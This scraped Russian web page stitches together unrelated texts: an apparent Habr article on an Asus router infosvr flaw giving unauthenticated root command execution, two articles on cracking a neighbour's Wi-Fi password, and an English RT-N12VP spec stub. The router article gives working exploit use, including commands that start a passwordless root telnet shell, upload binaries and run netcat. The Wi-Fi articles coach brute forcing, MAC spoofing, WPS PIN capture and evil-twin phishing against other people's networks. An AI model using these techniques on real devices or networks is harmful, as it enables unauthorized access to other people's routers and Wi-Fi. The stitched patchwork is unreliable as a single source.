
P.S. Это моя первая публикация, поэтому буду рад любым советам и замечаниям как по поводу статьи, так и по поводу программного кода.
P.P.S. Немножко негодования: Хабрахабру стоит добавить к интерфейсу написания статьи защиту от случайной публикации. Как-то я нажал Enter — и сработала кнопка «Опубликовать». Нужно же добавить либо какой-то предохранительный чекбокс, либо переспрашивать перед публикацией, либо давать возможность тут же отозвать отправку на публикацию. Да ещё и большая такая… Можно промахнуться и тыкнуть её вместо «Предпросмотра». Почему так не продумано?
UPD: Совместными усилиями с читателями (@a553), в эксплоитах исправлены ошибки, приводящие к падению при получении ответа от некоторых роутеров. Подробнее в этом комментарии.
В начале 2015 года компания Asus исправила критичнейшую уязвимость в своих роутерах. «Дыра» была в службе по имени infosvr, использующейся утилитами Asus для облегчения настройки роутера путём его автоматического обнаружения в локальной сети. Уязвимость позволяла выполнять любые команды с правами root (ведь infosvr тоже root), что давало злоумышленнику полный контроль над системой.
Но Asus выпустила исправленные прошивки. Теперь это всё в прошлом. Или нет? Хм… А как часто обыватели обновляют прошивки на своих роутерах?

Прошу под кат за подробностями, историей обнаружения, исследованиями, инструкциями и… эксплоитами.
В чём дело?
Служба infosvr слушает 9999 порт (UDP). Когда приходит пакет размером не менее 512 байт она анализирует его и в зависимости от его типа выполняет соответствующие ответные действия. Например, собирает информацию о некоторых настройках роутера и отправляет её программе Device Discovery, которая помогает найти IP-адрес роутера. Но есть ещё и такой тип пакета, который подразумевает выполнение системной команды роутером. Тут-то Asus’овцы и облажались. Из-за ошибки в коде обработки такого пакета выполнить команду можно без всякой авторизации. Это строка if (memcpy(phdr_ex->MacAddress, mac, 6)==0) в следующем листинге (несущественные строки удалены):
Часть функции processPacket(int sockfd, char *pdubuf) из common.c

Вероятно, там вместо memcpy предполагалось memcmp (вот что бывает когда копируете строки кода, с целью чуть-чуть подправить потом), а вместо == предполагалось !=. Но даже если бы этой ошибки не было, всё равно для проникновения достаточно было бы знать MAC-адрес.
После успешной «аутентификации» команда из пакета будет выполнена:
Та же функция; чуть далее по коду

А теперь, хотите квест?
- Идите сюда
- Выберите любой маршрутизатор
- Пройдите по пути Поддержка -> Драйверы и утилиты -> ОС -> Firmware
- Ищите в списке прошивку за январь 2015-го
- В описании к ней наверняка есть скупая фраза «Fixed infosvr security issue.»
- ???
- !!!
Впечатляют масштабы? На самом деле всё было не так уж и плохо (а сейчас, когда «дыру» закрыли — вообще хорошо). Дело в том, что infosvr работает с интерфейсом br0, т.е. с мостом между другими интерфейсами. В случае, если роутер работает в режиме IP Sharing (Режим общего IP), br0 объединяет eth0 и wlan0. Заметьте, eth1 (который WAN) сюда не входит. Т.е. уже радует то, что с внешней сети никто не пролезет. А вот когда роутер в режиме Access point, то br0 объединяет все интерфейсы…
История обнаружения
Как-то мне захотелось порулить своим роутером через UART, то бишь через аппаратную консоль. «Зачем такие трудности? По телнету зайди.» — скажете вы. Не тут-то было! Это же RT-N10E! (Он же RT-N10LX).
Вы видите здесь выключатель телнет? Я тоже — нет

Не буду тут много рассказывать насколько это дерьмовый роутер. Кто сталкивался — знает. А для счастливчиков, кому не приходилось с ним возиться скажу, что роутеры Asus RT-xxxE (или RT-xxxLX) имеют процессор от Realtek, под который нет альтернативных прошивок! Хотя
сообщество пытается
. На официальных же прошивках я пару лет назад пользовался PPTP. Постоянные зависания, разрывы и прочие радости. PPPoE по началу вообще не поднимался (в какой-то прошивке исправили). Сейчас этот роутер работает просто как мост между WiFi и Ethernet.
Подробнее о различиях RT-xxxE и RT-xxxLX

Источник
Итак, подключились к UARTу.

Включаем. Видим процесс загрузки. (Кэп: Кстати, через телнет этого не увидишь. Так-то!)
Так загрузка роутера выглядит через /dev/console (/dev/ttyS0)



После окончания загрузки я начал исследовать систему: версии ПО, железо и другую информацию, которую можно добыть при помощи консоли. Но об этом позже.
Интересно посмотреть реакцию на стандартные действия пользователя, как-то: нажатие на кнопку WPS, настройка через веб-морду, использование Asus Utility… Действительно, на консоли появлялась соответствующая информация. Отдельно стоит упомянуть такой факт: при попытке открыть веб-интерфейс httpd (предположительно) пишет в /dev/console (/dev/ttyS0) логин и пароль для входа!
UserID: admin
UserPass: asus-rt
Правда, на телнет (/dev/ttyp0) это не попадает.
Из всего пакета Asus Utility (Device Discovery, Router Setup Wizard и Firmware Restoration) реакцию консоли вызвал только Router Setup Wizard. А именно: при запуске приложения и нажатии на кнопку «Далее» появляются такие строки:

Хм…
Эти команды Router Setup Wizard передаёт? Посмотрел через Wireshark — да, эти команды передаются в UDP пакетах с RSW. А что если их заменить на свои?
Оказывается, я не первый
Перед тем, как начать ковыряться в пакетах, я решил погуглить. И нагуглил кое-что (
раз
и
два
). По второй ссылке подробное описание уязвимости и простой эксплоит под Линукс (есть и на python-е).
Велосипед AsusCmd
Мне хотелось бы иметь такую программку под Windows, поскольку Я 95% времени пользуюсь именно ей. Не хочется ради выполнения какой-то команды загружать виртуальную машину с Ubuntu.
Размеры
В процессе написания и отладки эксплоита, а также копания в исходниках infosvr выяснились «параметры» этой «дыры».
А именно её размеры. Они такие:
Размеры буферов приёма и отправки — по 420 байт. И всё бы неплохо, но реально 420 байт роутер может только отправить в ответе. А вот с приёмом дела ещё хуже. Дело в том, что после приёма команды infosvr обрезает её до 256 символов и только потом — исполняет. Но и это ещё не последнее ограничение. При выполнении команды длиной чуть менее 256 символов infosvr падает с грохотом segmentation fault. Команда выполнена, но ни ответа уже не будет, ни возможности исполнить ещё что-то. Опытным путём была найдена предельная безопасная длина пользовательской команды. Это
238
символов. Итак, размеры «дыры»: 238 — команда, 420 — ответ.
Подробнее (с примером)


Но так рулить роутером не очень удобно. И, если в данном случае ограничение в 238 символов команды не сильно заметно, то ограничение на вывод ответа в 420 символов — это уже печальнее. Но выход есть! Хоть на роутере и сильно ограниченный busybox, но там всё-же есть telnetd! Запускать его лучше на нестандартном порте, т.к. защиты нет никакой: для подключения пароль не нужен.
AsusCmd.exe «telnetd -l/bin/sh -p777»
Ну, теперь другое дело! Можно полноценно командовать со всеми удобствами, как-то история команд и дополнение по Tab. Если телнет перестал отвечать, его можно перезапустить, не перезагружая роутер. Сначала надо прибить связанный с ним sh:
AsusCmd.exe «killall -9 sh»
Учтите, что после выполнения этой команды будет также убит sh, который связан с /dev/console. Теперь можно снова запускать telnetd.
Отлично. Тема исчерпана? Как-бы не так.
Продолжение банкета
Итак, мы можем пользоваться всеми доступными командами. Можем создавать и удалять файлы в каталогах, доступных для записи (ramfs /var). Можно записать несколькими командами длинный текстовый файл. Но не только текстовый! Ведь echo в Linux-е умеет преобразовывать текст в двоичные данные! Это значит, что мы можем заливать на роутер свои программы, которых нам не хватает!
AsusBinWrite
Идея проста:
- считываем порцию байт с файла-источника
- преобразуем их в текстовый вид, понятный для ‘echo -e’
- формируем системную команду
- отправляем на роутер
- повторяем пока не перешлём весь файл
Но это на словах всё легко и просто. На практике мы имеем дело с парой неприятных факторов:
- UDP пакеты, которые иногда теряются
- Ограничение на полезную длину системной команды (238 символов)
С ограничением на полезную длину команды всё понятно: просто придётся больше пакетов отправить. Плохо в этом случае то, что страдает скорость передачи. Ведь процессору роутера приходится обрабатывать много мелких пакетов. Т.е. скорость передачи прямо пропорциональна скорости процессора роутера. (Проверено с помощью cpuload: во время работы AsusBinWrite CPU роутера грузится на 100%).
С UDP посложнее. Надо как-то контролировать правильность передачи. Примитивный способ — просто дописывать очередные байты в конец файла — не подходит. Стоит одному пакету на пути к роутеру потеряться или продублироваться — и файл уже бракован. Поэтому принято решение сначала записывать отдельные части в разные файлы и проверять их содержимое. А в потом их можно объединить. И ещё: объединять следует не в самом конце, а через какое-то количество переданных частей. Потому, что одна часть занимает места в памяти не, скажем, 40 байт (размер файла-части), а все 4 КБ (страница). А если частей тысячи? Никакой оперативки не хватит (На RT-N10E её лишь 16MB). После успешного объединения (успешность тоже проверяется по признаку увеличения размера целевого файла на роутере) эти части удаляются. Вот так в цикле передаём весь файл до конца. Получился такой-себе протокол надёжной передачи файлов на роутер посредством UDP.
Пример передачи исполняемого файла
Чтобы лучше понять алгоритм работы предлагаю посмотреть, что происходит на /dev/console (/dev/ttyS0) во время передачи файла и сопоставить это с выводом самого
AsusBinWrite.
Вывод AsusBinWrite (обратите внимание на случаи потери пакетов)







Примечание к следующему спойлеру
На месте ///*** таких моих комментариев ***/// удалены строки, чтобы не перегружать текст.
А на месте ///— таких —/// ничего не удалено. Это просто объяснения.
/dev/console (/dev/ttyS0) — обратите внимание на имя файла, в который перенаправляется вывод на разных этапах




Ну и что дальше?
Как известно, в Linux чтобы запустить файл на исполнение надо установить ему соответствующие разрешения. Проблемка в том, что на роутере не оказалось chmod (помните про сильно урезанный busybox?). Но ничего. Это можно обойти:

Profit! Мы только что загрузили на роутер свой исполняемый файл, и он работает! Хотя погодите… А где мы его взяли, файл этот?
Как получить исполняемые файлы для своего роутера
Прежде всего нужно узнать архитектуру CPU вашего роутера. Лёгкий путь не даёт всей необходимой информации:

Можно, конечно, даташит поискать и в нём найти эту информацию… А если он недоступен? А если есть разные модификации? Самый верный способ — посмотреть на то, что уже работает.
Придётся как-то достать исполняемый файл с роутера, чтобы проанализировать его с помощью команд file и readelf -h.
Я это сделал так:
- запустил telnetd и подключил к нему TeraTerm
- настроил TeraTerm на лог в файл с опцией «бинарный»
- TeraTerm больше не трогаю (чтобы в начало лога ничего лишнего не попало)
- выполнил AsusCmd.exe «cat /bin/infosvr > /dev/ttyp0;»
- остановил лог в файл
Получившийся файл вышел немного больше того, что лежит на роутере (какой-то мусор подмешался). Но ничего: нас интересует только начало файла — ELF Header.
Перекидываем полученный файл на машину с Линуксом. Теперь можно посмотреть заголовок:

Теперь всё ясно: MIPS-1, Big endian.
Собираем тулчейн для нашего роутера
Вот мой скрипт-памятка (выбирайте конфигуратор по вкусу):

На шаге make *config настраиваем тулчейн.
По крайней мере, надо настроить целевую архитектуру. Target options —> Target Architecture и Target Architecture Variant. Тут есть небольшой подвох: вот так сразу в Target Architecture Variant Mips I вы не найдёте. Чтобы он там появился нужно включить опцию Build options —> Show options and packages that are deprecated or obsolete.
Можно больше ничего не настраивать. А можно ещё много чего настроить: включить поддержку C++ и других языков, статическую компоновку (у меня ничего хорошего с этого не вышло), выбрать компилируемые под целевую архитектуру приложения, апплеты busybox, версии библиотек и т.п.
После настройки выбираем Exit, соглашаемся с сохранением новой конфигурации и… make. Сборка займёт продолжительное время, в зависимости от того, что вы там в настройках понавыбирали (У меня при настройке только архитектуры целевого процессора сборка на VM Ware заняла немногим более полу часа. Замерял так: ttt=`date`; make; echo $ttt; date). Можно параллельно собирать, но не с помощью -jN.
Руководство
гласит:
You should never use make -jN with Buildroot: top-level parallel make is currently not supported. Instead, use the BR2_JLEVEL option to tell Buildroot to run the compilation of each individual package with make -jN.
Т.е. нужно настраивать параметр Build options —> Number of jobs to run simultaneously.
Toolchain готов
Наконец, по прошествии xx минут тулчейн собрался полностью и без ошибок. Можно использовать. GCC для роутера будет по пути ./buildroot-2014.11/output/host/usr/bin/mips-linux-gcc (симлинк на mips-buildroot-linux-uclibc-gcc).
Для начала напишем примитивную программку, скомпилируем, зальём на роутер, выставим разрешение на исполнение (трюк, показанный ранее) и запустим:

Теперь можно писать свои программы для роутера, учитывая ограниченность ресурсов и возможности библиотек, которые есть на роутере.
Но вместе с тулчейном собрались и некоторые бинарники на целевую платформу! Лежат они здесь: ./buildroot-2014.11/output/target/ bin | sbin | usr/bin | usr/sbin. Я перепробовал многие из них (в menuconfig настроил сборку множества дополнительных приложений). Те, которые оказались рабочими и показались полезными сохранил отдельно (может когда-то понадобятся).
Рабочими оказались не все. После загрузки на роутер многие отказывались работать по различным причинам:
- чаще всего — can’t load library ‘какая-то библиотека’
- частично работают — can’t resolve symbol ‘какой-то символ’
- Segmentation fault — без комментариев
- а все статически слинкованные — Illegal instruction
А если у вас будет ошибка типа Bus error или unexpected word, то скорее всего вы ошиблись с выбором целевой архитектуры (или банально файл повреждён).
Повышаем комфорт
Вы, наверное, заметили, что скорость передачи файла через «дыру» в infosvr, мягко говоря, оставляет желать лучшего. Я хотел решить эту проблему написанием TargetSideAgent, который бы весил немного и поднимал полноценное TCP соединение. Уже и немного кода написал, как ВНЕЗАПНО открыл для себя чудо-утилиту netcat! Эта утилита оказалась рабочей среди приложений, собранных buildroot для целевой платформы. Теперь не надо долго мучиться — netcat передаёт файлы на роутер (да и с роутера тоже) почти мгновенно! Для быстрой передачи теперь можно использовать такой подход:
- с помощью AsusBinWrite заливаем на роутер netcat
- устанавливаем ему разрешение на исполнение
- запускаем на приём: ./netcat -vvlp 8888 > recvfile
- а с компа запускаем на передачу: ncat.exe -vv —send-only 192.168.1.1 8888 < Useful\cpuload
Кстати, если у вас почему-то прервалась передача файла с помощью AsusBinWrite, то её можно возобновить, использовав опцию RESUME:
Возобновление прерванной передачи

Теперь скорость приличная и можно легко загружать даже «увесистые» файлы. Но не увлекайтесь. Не забывайте, что /var и /tmp (который на самом деле /var/tmp) — это оперативная память роутера. Если вы полностью её забьёте — роутер перестанет отвечать (или вообще зависнет). В этом случае придётся его перезагрузить вручную. Контролируйте свободную память при помощи free.
Кстати, когда я искал netcat под Windows, то наткнулся на
«netcat 21-го века»
. Он гораздо богаче функционалом, чем обычный netcat. Для нашего случая очень полезной оказалась опция —send-only (разорвать соединение сразу после передачи).
Что ещё можно сделать?
Посмотрите на это ‘хозяйство’:

Я как-то неосторожно что-то перенаправил в /dev/mtdblock2. Оно записалось. Роутер работал. Потом, когда я решил его перезагрузить — он не загрузился. Посмотрев, что выдаётся на UART я понял, что всё-таки повредил прошивку. Роутер загрузился в режиме восстановления (именно с этим режимом работает утилита Asus Firmware Restoration).
Режим восстановления

Недолго думая я запустил тот таки Firmware Restoration и восстановил прошивку.
Отображение работы утилиты Asus Firmware Restoration

Сам факт повреждения прошивки в работающем роутере, говорит о том, что используя уязвимость можно менять её. Тогда изменения на роутере будут перманентными, а не только до перезагрузки, как было до сих пор. Но на исследование этого у меня нет ни времени, ни желания.
З.Ы. Раз уж разобрались с infosvr, почему бы не использовать его ещё и по назначению?
AsusDiscover
— это единственное, что продолжит работать после установки прошивки с устраненной уязвимостью.
Купить роутер ASUS по лучшей цене с доставкой по Казахстану, России и странам СНГ можно в магазине Ruba Technology.
Консольная версия Device Discovery

Читайте также
Источник новости
Комментарии
Как взломать пароль от wi-fi соседа: 100% способ!
Способы взлома пароля от вай фай
Есть несколько способов взлома находящегося неподалёку wi-fi:
- Перехват и дешифровка пакетов данных. Чтобы понять, как работает этот способ, нужно понимать сам принцип работы вай фай. Роутер, в который подключён кабель с интернетом от провайдера, раздаёт его (интернет) в окружающее пространство. Если у вас есть желание пользоваться этим wi-fi, запрос от вашего компьютера или смартфона поступает к роутеру, где сверяется пароль, в результате чего вы или подключаетесь к нему, или нет. Но и после успешного подключения роутер продолжает обмениваться с каждым подключённым к нему устройством информацией — т.н. пакетами данных. Они, в том числе, содержат пароль от роутера. Таким образом, если эти пакеты перехватить или расшифровать, то можно узнать пароль от роутера. Для того, чтобы осуществить эту операцию, понадобится или высокий уровень знания компьютерных технологий, или специальное программное обеспечение.
- Подбор паролей. Данный способ является гораздо более простым, в сравнении с предыдущим. Рассмотрим его подробнее.
Взлом wi-fi пароля путем его подбора
Для начала, стоит попробовать самые очевидные комбинации вроде 12345678, 87654321 и т.д. На удивление, такие пароли встречаются у многих владельцев беспроводного интернета.
Если такой вариант не подошёл, можно использовать специальные программы для автоматического подбора паролей. Они просто перебирают все возможные комбинации цифр и букв, находя искомую комбинацию. Часто такие программы работают по так называемым словарям (наиболее часто используемым сочетаниям логин/пароль) с сумасшедшей скоростью и в несколько сотен потоков одновременно. Процесс подбора может занять как 5 минут, так и час. Да, может, это долго, скучно и монотонно, но зато действенно. Вот самые распространенные программы для автоматического подбора WiFi пароля:
Подключаемся к открытой сети вай фай изменив свой mac-адрес
Некоторые владельцы wi-fi используют вместо паролей фильтрацию по mac-адресам. В таком случае, сеть будет выглядеть открытой, доступной и незапароленной, но подключиться к ней не удастся. Как взломать wifi соседа в таком случае? Для начала, нужно разобраться, что вообще такое mac-адрес.
Mac-адрес — это особый идентификатор, который устанавливается отдельно для каждого находящегося в компьютерной сети устройства. Для того, чтобы узнать, какие адреса разрешены для конкретного роутера, существуют специальные программы-сканеры, которые могут почерпнуть эту информацию из транслируемых им пакетов данных.
После того, как эта информация будет получена, можно просто поменять mac-адрес своего компьютера на один из разрешённых, после чего появится возможность использовать этот вай фай.
Сменить его можно очень просто. Для этого нужно зайти в Панель управления компьютера, там выбрать пункт Центр управления сетями и общим доступом, и внутри него — Изменение параметров сетевого адаптера. Тут нужно нажать правой кнопкой на сетевом подключении, для которого вы хотите поменять mac-адрес.
В появившемся меню нам необходим пункт Свойства, где во вкладке Сеть нажимаем на кнопку Настроить. Во вкладке Дополнительно нужно активировать Сетевой адрес, после чего ввести новый необходимый 12-значный mac-адрес, нажать ОК и перезапустить сетевое подключение.
Проделав эту процедуру, вы сможете подключиться к беспроводному соединению, имея уже разрешённый mac-адрес.
Приложения для поиска расшареных Wi-fi паролей
Как бы это странно не звучало, но, зачастую, не нужно взламывать пароли от вай фай сетей — другие люди уже поделились доступом от закрытого вайфая к которому Вы хотели бы подключиться.
Уже несколько лет существуют специальные приложения, которые содержат необходимую информацию для подключения к миллионам закрытых WiFi сетей. Ежедневно тысячи людей делятся логинами и паролями от закрытых вай фай сетей через эти специальные приложения. Попробуйте установить одно из этих приложений и, возможно, Вам не придется нечего взламывать:
Кстати, некоторых из этих программ наглядно, на карте, могут показать Вам доступные WiFi сети рядом.
Программы для взлома/подбора паролей от wi fi
Одним из самых популярных программных решений для подбора пароля от wi fi является программа Aircrack-ng . Ещё возможными вариантами являются AirSlax . Wi-FI Sidejacking — также популярная программа для взлома паролей.
Программа MAC Address Scanner будет отличным вариантом для поиска разрешённых для роутера mac-адресов.
Как защитить свою wi-fi сеть от взлома?
Существует несколько простых шагов, которые позволят вам обезопасить свою сеть от посторонних пользователей. Многие пользователи пренебрегают ними, несмотря на лёгкость их осуществления. Приведём основные из них:
- Поменять пароль, установленный для доступа к интерфейсу роутера. По умолчанию, там стоит заводской пароль, который можно легко подобрать и менять без ведома хозяина основные настройки.
- Установить и настроить шифрование уровня WPA2 и подобрать пароль длиной более 10 знаков. Да, многие ставят пароли попроще или попонятнее, чтобы потом их не забыть, или чтобы их было несложно вводить. Но можно один раз настроить и придумать сложный пароль, пусть даже случайный набор букв и цифр, записать его куда-нибудь, и будет гораздо сложнее взломать вашу домашнюю сеть.
- Отказаться и отключить функцию WPS, которая запоминает подключающиеся устройства и позволяет даже посторонним девайсам автоматически подключаться к известной сети.
Как взломать пароль вай фай от вашего роутера после выполнения рекомендаций изложенных выше? Да никак, это практически невозможно. Эти простые рекомендации помогут вам обезопасить свою домашнюю или рабочую сеть от любых видов взлома, но периодически смотреть кто подключен к Вашему Wi-Fi все же стоит.
Источник
Как взломать пароль от Wi-Fi — топ-3 способа
Бесплатный беспроводной интернет – приятная находка для каждого. Скрытые Wi-Fi сети в магазинах, кафе и других общественных местах порой не дают покоя. Некоторым так и хочется взломать пароль от Wi-Fi.
Редко встретится добрый человек, который не ограничит доступ к собственному интернету. Понятно, кафе и гостиницы привлекают посетителей бесплатной раздачей трафика. Однако встречается Вай-Фай с открытым доступом не только в таких местах, а у соседа по подъезду. То ли это уж слишком добрый человек, то ли он по натуре своей очень забывчив.
Как поступить, если срочно нужен интернет, но нет денег оплатить собственный? Какие же ухищрения придумали мудрые хакеры? Для бесплатного использования ближайшего Вай-Фая предстоит серьезная процедура взлома. Другие пути, которые могли бы помочь обойти авторизацию еще не известны общественности.
Методы взлома
Чего только в глобальной сети не найдешь, даже описания мошеннических действий по добыче бесплатного Wi-Fi. Если знания в области интернет-технологий не значительны, то лучше попросить помочь знакомого хакера. Кому под силу справиться самостоятельно, вот несколько популярных способов:
- угадать пароль;
- использовать специальную программу, чтобы она подбирала «ключ»;
- раздобыть PIN устройства;
- «фишинг»;
- перехватить пароль.
Как самостоятельно угадать пароль
В каждом методе первоначально стоит выбрать Wi-Fi с наилучшим уровнем сигнала. Выбрав первый метод, придется немного поразмыслить. Вряд ли соседский Вай-Фай серьезно зашифрован. Если он далек от информационных технологий, обычный неопытный пользователь, то вряд ли он долго раздумывал над сложностью комбинации. Скорее всего, он использовал свою дату рождения, супруги или ребенка, а может, и вовсе фамилию.
Когда самые простые варианты с личной информацией не прошли, стоит обратить внимание на другие популярные «пассворды». Наиболее часто пользователи используют следующие комбинации цифр – «1234», «1111», «123123» и схожие с ними, также пароли из букв – «qwerty», «password» и прочие. Часто встречаемых сочетаний для защиты Wi-Fi существует немало, в сети на эту тему полно информации, а также представлены конкретные сочетания.
Плюс у метода значительный – простота, но минусы также присутствуют – длительность процесса. Особенно много времени потратит ограничение на попытки ввода. Если на чужом Wi-Fi стоит такая штука, то после трех неудачных попыток пароль придется вводить только через день вновь.
ПО для разгадывания пароля
Как же взломать сложный пароль от Wi-Fi? Принцип таких программ прост, они действуют по аналогии с человеком. Только компьютер в разы быстрее и смышленее. Программы имеют целые словари с популярными комбинациями. Иногда машина подбирает пароли за минуты, бывает, процесс затягивается на несколько суток. Сначала в ход идут простые версии, далее сложные. Время распознавания зависит от степени сложности пароля. Данную технологию еще называют «брутфорс», что и значит, поиск пароля.
К ознакомлению примеры программ – Aircrack-ng, Wi-Fi Sidejacking, Wi-Fi Unlocker AirSlax и другие. В интернете их множество, это лишь малая часть. Скачивая подобное программное обеспечение, мошенник сам рискует быть обманутым. Трояны и прочие неприятности мигом завладеют компьютером.
Мысль подключить технику для поиска пароля гениальна. Правда, в этом методе также есть свои минусы. Главный из них – отрицательный исход. Подбор может пройти безрезультатно. Это значит, что задумано слишком сложное сочетание символов, букв и цифр, которое еще не знакомо подобной программе.
Где взять PIN постороннего устройства
Заполучить PIN – несложное задание. Для чего стоит сходить в гости и переписать его с корпуса устройства для раздачи Wi-Fi. PIN полностью состоит из цифр. Не всегда устройство будет располагаться в удобном месте, но и на случай неудачи есть выход.
Еще один метод заполучить PIN – воспользоваться специальными программами. Можно воспользоваться, к примеру – CommView или Blacktrack. Такой вариант взлома запароленного Wi-Fi непрост. Устройство Вай-Фай постоянно обменивается пакетами информации между другими аппаратами, которые входят в зону его действия. Цель – перехватить данные.
Действовать нужно через компьютер или ноутбук с мощным железом, имея Wi-Fi карту с функцией Monitor mode. Создать загрузочный диск или флешку с дистрибутивом ПО для перехвата пакетов, установить оболочку на ПК. Выбрать сеть, а после переждать процесс перехвата около 10000 пакетов. Сначала программа выдаст PIN, а после и пароль.
Видео-материал по взлому сети с помощью стороннего ПО:
Совет: Запомните PIN-код. Когда хозяин изменит пароль, разгадать его будет гораздо проще, зная PIN.
Изменение Mac-адреса
Как же еще распаролить Вай-Фай? В представленном методе вопрос в принципе неуместен, иногда пользователи оставляют сеть открытой, но ставят фильтр по MAC-адресам. Это особый идентификатор каждого устройства. Узнать разрешенные MAC-адреса можно применив специальную программу. Например, Airdump-ng.
Узнав белый список «идентификаторов», меняем свой. Для чего необходимо открыть «Панель управления», нажать «Центр управления сетями и общим доступом», после выбрать «Изменение параметров сетевого адаптера». Выбрать необходимое сетевое подключение, зайти в «Свойства». Произвести настройку сети – ввести MAC-адрес из 12 символов. Далее, перезапуск, и «вуаля», все получилось.
Фишинг
Фишинг – это один из методов сетевого мошенничества. Он позволяет обманом раздобыть логин и пароль. Так, посетив сайт, можно посетить фишинговую страницу и ввести свои данные, которыми и завладеет взломщик.
Информацию с секретными данными о Вай-Фай узнают с помощью программы WiFiPhisher.
По какой схеме работает ПО:
- Настройка HTTP и HTTPS;
- Поиск беспроводных сетей wlan0 и wlan1 до момента подсоединения к одному из них;
- Отслеживание службой DHCP и вывод IP-адресов;
- Выбор одной из доступных Wi-Fi точек;
- Создается копия точки доступа, ей задается такое же имя. Скорость реальной точки уменьшается, благодаря чему пользователь начинает переподключаться и попадает на копию.
- Браузер запрашивает ввод пароля, пользователь заполняет графу и пассворд попадает в руки мошеннику через WiFiPhisher.
Теперь у мошенника есть возможность настраивать посторонний роутер. Он может сменить WPS PIN, посмотреть данные для авторизации на любых ресурсах. С такими привилегиями появляется возможность отправлять пользователей банковских услуг на другие сайты, заполучая «свое».
Совет: Чтобы не попасться на «фишинговую» уловку, нужно всегда досконально перепроверять посещаемые сайты.
Варианты защиты собственной сети
Как оказалось, существует немало вариантов шпионажа за данными от Вай-Фай. Всем у кого есть дома или в офисе маршрутизатор стоит усложнить доступ третьих лиц. Иначе каждый рискует быть жестоко обманутым. Рекомендуется воспользоваться следующими советами:
- Придумать сложное сочетание для пароля – не менее 10-12 символов, где учесть раскладку клавиатуры, регистр, знаки и цифры.
- Отключить WPS, эта функция запоминает авторизованных пользователей и подключает их вновь в автоматическом режиме.
- Периодическая смена PIN используемого устройства, а также удаление заводской надписи с корпуса.
- Ограничьте доступ к информации о PIN, не вводите его на сомнительных сайтах.
Эти шаги помогут качественно защитить свою сеть. Теперь ее может взломать только хакер с большой буквы. Будьте уверены, если взлом удался, он где-то рядом. Только близкое расположение злоумышленника может его привести к благополучному исходу.
Приложения с известными данными миллионов Wi-Fi
А может ни к чему взламывать защищенный Вай-Фай? Пользователи всего мира создали некую базу с паролями и точками Wi-Fi. Для доступа к ней стоит скачать уже готовую программу и выбрать нужную сеть. Информацию получают в следующих приложениях:
- Wi-Fi Map – универсальное приложение для любой платформы телефона, оно покажет ближайшие Вай-Фай точки и пароли, если ранее кто-то уже подключался к выбранной сети;
- Shift WiFi – популярное приложение пользователей системы Android, также как и предыдущая программа показывает все сохраненные ранее пароли к Wi-Fi.
Обзор приложения Wi-Fi Map:
Список таких приложений постепенно пополняется. Существует риск заполучить некачественный продукт. Всегда безопаснее загружать ПО с официальных и проверенных источников.
Взлом Wi-Fi c телефона
Сегодня осуществить взлом сети Wi-Fi можно даже с мобильного гаджета. Это даже удобнее, чем с ПК. Телефон проще приблизить к устройству, которое нужно взломать. Существует масса платных и бесплатных приложений. Часть из них – обман. Платные между собой могут отличаться актуализацией баз.
На сегодняшний момент известны:
Wi-Fi Prank – приложение «брутфорс». Для его работы необходима дополнительная закачка баз. Далее оно автоматически подбирает нужный пароль. Подходит для Android.
WiHask Mobile – действует по определенному алгоритму, не требует дополнительных баз. Работает до обнаружения скрытого пароля. Основано на той же технологии «брутфорс». Распространяется для системы Android.
IWep Lite – осуществляет поиск пароля на гаджетах iPhone. Для работы приложения необходима процедура активации. Необходимо найти сеть и выбрать статистику. После начинается автоматический поиск до удовлетворительного ответа с кодом.
Ответственность за взлом
Не зря говорят, что бесплатный сыр только в мышеловке. Эти слова можно отнести и к интернету. Бесплатное пользование законно лишь в общественных местах, там, где не приходит в голову мысль – реально ли взломать доступный Вай-Фай, так как он в открытом доступе. Здесь каждый может пользоваться сетью вдоволь.
Иное дело – взлом чужого аппарата. Другими словами – это мошенничество. А такие действия не являются законными. Все преступные нарушения в нашей стране ограничиваются законами. На всех «умников» найдется статья в УК РФ. Не рискуйте, подключите или оплатите собственный интернет.
Источник
RT-N12VP
Wireless-N300 3-in-1 Router/AP/Range Extender
The ASUS RT-N12VP router has 300mbps WiFi, 4 100mbps ETH-ports and 0 USB-ports.
It is also known as the ASUS Wireless-N300 3-in-1 Router/AP/Range Extender.
Quick links:
Default password/Login
Login instructions
User Manuals
RT-N12VP router specifications (specs)
System specs
CPU: 300 MHz
RAM: 32 MiB
Flash: 8 MiB
Custom firmwares: None
Connectivity
WiFi: 300mbps (bgn)
WiFi bands:
2.4GHz
WiFi throughput: n/a
WAN:
1 x 100mbps port
ETH:
4 x 100mbps ports
USB-ports: 0
ASUS RT-N12 review (quick overview)
Here is the quick comparison of how the ASUS RT-N12 compares to
other routers on our site:
For a full list of routers and how they compare to the RT-N12VP, check the
Router Buying Guide which will help you buy the most
price-competitive router.
If your RT-N12VP router is not working as it should, dropping connections or not
being
responsive, you should first do a reset of the router to see if the problems persist. Other
scenarios where you might want to reset your router is if you’ve forgotten the password or
misconfigured it and can’t get access anymore.
